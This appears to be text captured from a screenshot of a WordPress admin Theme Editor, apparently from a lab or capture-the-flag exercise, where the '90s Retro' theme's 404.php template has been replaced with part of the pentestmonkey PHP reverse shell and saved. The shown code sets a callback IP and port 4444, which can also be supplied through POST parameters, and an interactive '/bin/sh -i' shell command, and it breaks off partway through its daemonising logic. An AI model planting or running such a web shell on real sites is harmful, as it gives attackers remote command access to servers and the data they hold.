 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Theme Support
Install Plugins
Theme Editor
Plugins 1
Users
Tools
Settings
Make Paths
Relative
Collapse menu
90s Retro: 404 Template (404.php)
Selected file content:
26 // for any actions performed using this tool.  If these terms are not acceptable to
27 // you, then do not use this tool.
28 //
29 // You are encouraged to send comments, improvements or suggestions to
30 // me at pentestmonkey@pentestmonkey.net
31 //
32 // Description
33 // -----------
34 // This script will make an outbound TCP connection to a hardcoded IP and port.
35 // The recipient will be given a shell running as the current user (apache normally).
36 //
37 // Limitations
38 // -----------
39 // proc_open and stream_set_blocking require PHP version 4.3+, or 5+
40 // Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
41 // Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip   = isset($_POST['ip']) ? $_POST['ip']   : '10.11.61.123';
50 //$ip = '10.11.61,123';  // CHANGE THIS
51 //$port = 4444;       // CHANGE THIS
52 $port  = isset($_POST['port']) ? $_POST['port']   : '4444';
53 $chunk_size = 1400;
54 $write_a = null;
55 $error_a = null;
56 $shell = 'uname -a; w; id; /bin/sh -i';
57 $daemon = 0;
58 $debug = 0;
59
60 //
61 // Daemonise ourself if possible to avoid zombies later
62 //
63
64 // pcntl_fork is hardly ever available, but will allow us to daemonise
65 // our php process and avoid zombies.  Worth a try...
66 if (function_exists('pcntl_fork')) {
67     // Fork and have the parent process exit
68     $pid = pcntl_fork();
69
70     if ($pid == -1) {
71         printit("ERROR: Can't fork");
Documentation: Function Name... Look Up
File edited successfully.
Update File